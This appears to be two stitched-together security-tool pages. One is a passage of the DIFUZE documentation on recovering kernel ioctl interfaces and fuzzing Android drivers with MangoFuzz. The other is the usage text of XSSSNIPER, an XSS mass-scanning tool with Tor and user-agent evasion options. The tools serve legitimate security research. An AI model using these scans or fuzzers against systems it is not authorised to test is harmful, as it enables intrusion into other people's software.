    source ./env.sh
    cd kernel-3.18
    # the following step may not be needed depending on the kernel
    mkdir out
    make O=out ARCH=arm64 tubads_defconfig
    # this following command copies all the compilation commands to makeout.txt
    make V=1 -j8 O=out ARCH=arm64 > makeout.txt 2>&1

    1.4.2 Running Interface Recovery
    cd <repo_path>/helper_scripts

    python run_all.py -l ~/mediatek_kernel/llvm_bitcode_out -a 1 -m ~/mediatek_kernel/kernel-3.18/makeout.txt -g aarch64-linux-android-gcc -n 2 -o ~/mediatek_kernel/kernel-3.18/out -k ~/mediatek_kernel/kernel-3.18 -f ~/mediatek_kernel/ioctl_finder_out
    The above command takes quite some time (30 min - 1hr).

    1.4.3 Understanding the output
    First, all the analysis results will be in the folder: ~/mediatek_kernel/ioctl_finder_out (argument given to the option -f), for each entry point a .txt file will be created, which contains all the information about the recovered interface.
    If you are interested in information about just the interface and don't care about anything else, We recommend you use the parse_interface_output.py script. This script converts the crazy output of Interface Recovery pass into nice json files with a clean and consistent format.
    cd <repo_path>/helper_scripts
    python parse_interface_output.py <ioctl_finder_out_dir> <output_directory_for_json_files>
    Here <ioctl_finder_out_dir> should be same as the folder you provided to the -f option and <output_directory_for_json_files> is the folder where the json files should be created.
    You can use the corresponding json files for the interface recovery of the corresponding ioctl.

    1.4.4 Things to note:

    1.4.4.1 Value for option -g
    To provide value for option -g you need to know the name of the *-gcc binary used to compile the kernel. An easy way to know this would be to grep for gcc in makeout.txt and you will see compiler commands from which you can know the *-gcc binary name.
    For our example above, if you do grep gcc makeout.txt for the example build, you will see lot of lines like below:
    aarch64-linux-android-gcc -Wp,-MD,fs/jbd2/.transaction.o.d  -nostdinc -isystem ...
    So, the value for -g should be aarch64-linux-android-gcc.
    If the kernel to be built is 32-bit then the binary most likely will be arm-eabi-gcc
    For Qualcomm (or msm) chipsets, you may see *gcc-wrapper.py instead of *.gcc, in which case you should provide the *gcc-wrapper.py.

    1.4.4.2 Value for option -a
    Depeding on the chipset type, you need to provide corresponding number.

    1.4.4.3 Value for option -o
    This is the path of the folder provided to the option O= for make command during kernel build.
    Not all kernels need a separate out path. You may build kernel by not providing an option O, in which case you SHOULD NOT provide value for that option while running run_all.py.

    1.5 Post Processing
    Before we can begin fuzzing we need to process the output a bit with our very much research quality (sorry) parsers.
    These are found here. The main script to run will be run_all.py:
    $ python run_all.py --help
    usage: run_all.py [-h] -f F -o O [-n {manual,auto,hybrid}] [-m M]

    run_all options

    optional arguments:
    -h, --help show this help message and exit
    -f F Filename of the ioctl analysis output OR the entire
    output directory created by the system
    -o O Output directory to store the results. If this
    directory does not exist it will be created
    -n {manual,auto,hybrid}
    Specify devname options. You can choose manual
    (specify every name manually), auto (skip anything that
    we don't identify a name for), or hybrid (if we
    detected a name, we use it, else we ask the user)
    -m M Enable multi-device output most ioctls only have one
    applicable device node, but some may have multiple. (0
    to disable)
    You'll want to pass -f the output directory of the ioctl analysis e.g. ~/mediatek_kernel/ioctl_finder_out.
    -o Is where you where to store the post-processed results. These will be easily digestible XML files (jpits).
    -n Specifies the system to what degree you want to rely on our device name recovery. If you don't want to do any work/name hunting, you can specify auto. This of course comes at the cost of skipping any device for which we don't recover a name. If you want to be paranoid and not trust any of our recovery efforts (totally reasonable) you can use the manual option to name every single device yourself. hybrid then is a combination of both -- we will name the device for you when we can, and fall back to you when we've failed.
    -m Sometimes ioctls can correspond to more than one device (this is common with v4l2/subdev ioctls for example). Support for this in enabled by default, but it requires user interaction to specify the numberof devices for each device. If this is too annoying for you, you can disable the prompt by passing -m 0 (we will assume a single device for each ioctl).
    After running, you should have, in your out folder, a folder for each ioctl.

    2 Fuzzing

    2.1 Mango Fuzz
    MangoFuzz is our simple prototype fuzzer and is based off of Peach (specifically MozPeach).
    It's not a particularly sophisticated fuzzer but it does find bugs. It was also built to be easily expandable. There are 2 components to this fuzzer, the fuzz engine and the executor. The executor can be found here, and the fuzz engine can be found here.

    2.1.1 Executor
    The executor runs on the phone, listening for data that the fuzz engine will send to it.
    Simply compile it for your phones architecture, adb push it on to the phone, and execute with the port you want it to listen on!

    2.1.2 Fuzz Engine
    Interfacing with MangoFuzz is fairly simple. You'll want an Engine object and a Parser object, which you'll feed your engine into. >From here, you parse jpits with your Parser, and then run the Engine. Easy! We've provided some simple run scripts to get you started.
    To run against specific drivers you can use runner.py on one of the ioctl folders in the output directory (created by our post processing scripts).
    e.g. ./runner.py -f honor8/out/chb -num 1000. This tells MangoFuzz to run for 1000 iterations against all ioctl command value pairs pertaining to the chb ioctl/driver.
    If instead we want to run against an entire device (phone), you can use dev_runner.py. e.g. ./dev_runner.py -f honor8/out -num 100. This will continue looping over the driver files, randomly switching between them for 100 iterations each.
    Note that before the fuzz engine can communicate with the phone, you'll need to use ADB to set up port forwarding e.g. adb forward tcp:2022 tcp:2022


    difuze - Fuzzer for Linux Kernel Drivers


    XSSSNIPER is an handy xss discovery tool with mass scanning functionalities.

    Usage:
    Usage: xsssniper.py [options]

    Options:
    -h, --help show this help message and exit
    -u URL, --url=URL target URL
    --post try a post request to target url
    --data=POST_DATA post data to use
    --threads=THREADS number of threads
    --http-proxy=HTTP_PROXY
    scan behind given proxy (format: 127.0.0.1:80)
    --tor scan behind default Tor
    --crawl crawl target url for other links to test
    --forms crawl target url looking for forms to test
    --user-agent=USER_AGENT
    provide an user agent
    --random-agent perform scan with random user agents
    --cookie=COOKIE use a cookie to perform scans
    --dom basic heuristic to detect dom xss

    Examples:
    Scanning a single url with GET params:
    $ python xsssniper.py -u "http://target.com/index.php?page=test"
    Scanning a single url with POST params:
    $ python xsssniper.py -u "http://target.com/index.php" --post --data=POST_DATA
    Crawl a single url looking for forms to scan:
    $ python xsssniper.py -u "http://target.com" --forms
    Mass scan an entire website:
    $ python xsssniper.py -u "http://target.com" --crawl
    Mass scan an entire website forms included:
    $ python xsssniper.py -u "http://target.com" --crawl --forms
    Analyze target page javascripts (embedded and linked) to search for common sinks and sources:
    $ python xsssniper.py -u "http://target.com" --dom


    XSSSNIPER - An Automatic XSS Discovery Tool